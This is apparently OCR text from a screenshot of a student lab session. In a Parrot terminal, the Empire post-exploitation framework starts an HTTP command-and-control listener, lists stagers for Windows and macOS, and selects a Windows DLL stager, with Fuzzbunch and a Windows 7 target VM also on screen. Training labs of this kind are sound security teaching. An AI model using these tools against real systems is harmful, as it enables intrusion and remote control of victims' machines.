 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
The Virtual Machine reports that the guest OS supports mouse pointer integration. This means that you do not need to capture the mouse pointer to be able to use it in your guest OS -- all mouse actions you perform when the mouse pointer is over the Virtual Machine's display are directly sent to the guest OS. If the mouse is currently captured, it will be
Applications Places System Wed Mar 24, 16:28
Parrot Terminal
File Edit View Search Terminal Help
(Empire: listeners/http) > execute
[*] Starting listener 'http'
* Serving Flask app "http" (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: off
[+] Listener successfully started!
(Empire: listeners/http) > listeners
[*] Active listeners:
Name Module Host Delay/Jitter KillDate
---- ------ ---- ------------ --------
http http http://192.168.14.86:80 5/0.0
(Empire: listeners) > usestager
multi/bash osx/macho windows/hta
multi/launcher osx/macro windows/launcher_bat
multi/macro osx/pkg windows/launcher_lnk
multi/pyinstaller osx/safari_launcher windows/launcher_sct
multi/war osx/shellcode windows/launcher_vbs
osx/applescript osx/teensy windows/launcher_xml
osx/application windows/backdoorLnkMacro windows/macro
osx/ducky windows/bunny windows/macroless_msword
osx/dylib windows/csharp_exe windows/shellcode
osx/jar windows/dll windows/teensy
osx/launcher windows/ducky windows/wmic
(Empire: listeners) > usestager windows/dll
(Empire: stager/windows/dll) >
Menu Parrot Terminal
Right Ctrl
Menu student@student-H... Oracle VM VirtualB... Fuzzbunch + Empir... Win_7_Target 1 [Ru... Kali [Running] - Ora... student@student-H... SimpleScreenRecor... [fuzzbunch] Win_7_Attacker [Ru... Wed Mar 24, 11:28